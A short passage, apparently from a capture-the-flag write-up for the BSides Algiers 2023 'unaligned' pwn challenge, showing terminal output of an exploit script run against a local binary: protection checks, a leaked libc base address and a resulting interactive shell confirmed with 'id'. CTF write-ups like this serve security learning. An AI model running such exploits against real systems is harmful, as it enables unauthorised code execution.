 kali@DESKTOP-T6GL9CS:/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/unaligned$ python3 scr
ipt.py
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/unaligned/unaligned_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/unaligned/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './unaligned_patched': pid 245
[*] running in new terminal: ['/usr/bin/gdb', '-q', './unaligned_patched', '245']
[+] Waiting for debugger: Done
[+]Libc_base:     0x7fbdcceef000
[*] Switching to interactive mode
 $ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
deo),46(plugdev),116(netdev),118(docker)
$